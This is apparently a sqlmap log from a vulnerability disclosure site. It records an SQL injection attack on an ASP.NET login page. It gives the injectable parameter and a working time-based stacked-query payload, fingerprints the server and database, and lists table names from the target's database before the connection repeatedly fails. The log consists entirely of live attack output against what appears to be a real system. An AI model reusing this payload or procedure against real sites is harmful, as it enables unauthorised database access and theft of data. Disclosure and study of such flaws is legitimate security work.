 sqlmap {1.0-dev-nongit-20150521}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting at 12:22:39
[12:22:39] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:22:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: str_username (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: hz=&action=login&str_username=admin';WAITFOR DELAY '0:0:5'--&str_userpwd=abc123&reb=false
---
[12:22:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[12:22:40] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table
(s) entries
[12:22:40] [INFO] fetching current database
[12:22:40] [INFO] resumed: zax
[12:22:40] [INFO] fetching tables for database: zax
[12:22:40] [INFO] fetching number of tables for database 'zax'
[12:22:40] [INFO] resumed: 2051
[12:22:40] [INFO] resumed: dbo.ADDmap
[12:22:40] [INFO] resumed: dbo.ADDmap_bak
[12:22:40] [INFO] resumed: dbo.ADDmapOffice
[12:22:40] [INFO] resumed: dbo.ADDmapTop
[12:22:40] [INFO] resumed: dbo.Adinfo
[12:22:40] [INFO] resumed: dbo.aerr
[12:22:40] [INFO] resumed: dbo.Announcement
[12:22:40] [INFO] resuming partial value: dbo.Announcement_re
[12:22:40] [WARNING] time-based comparison requires larger statistical model, please wait.
[12:22:40] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
.......
[12:22:42] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[12:22:43] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
......................
www.wooyun.org